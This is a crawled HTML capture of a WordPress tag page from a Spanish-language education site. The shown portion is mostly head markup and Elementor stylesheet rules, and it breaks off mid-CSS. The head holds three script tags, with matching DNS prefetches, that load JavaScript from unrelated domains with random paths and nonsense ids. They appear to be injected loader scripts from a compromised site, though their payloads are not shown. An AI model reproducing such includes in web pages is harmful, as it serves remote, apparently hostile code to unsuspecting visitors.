

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/aprender-a-emprender-en-el-medio-ambiente/
body_size: 40343
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Aprender a emprender en el medio ambiente &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Aprender a emprender en el medio ambiente RSS de la etiqueta" href="https://ahoraeducacion.com/tag/aprender-a-emprender-en-el-medio-ambiente/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/6040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-aprender-a-emprender-en-el-medio-ambiente tag-6040 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
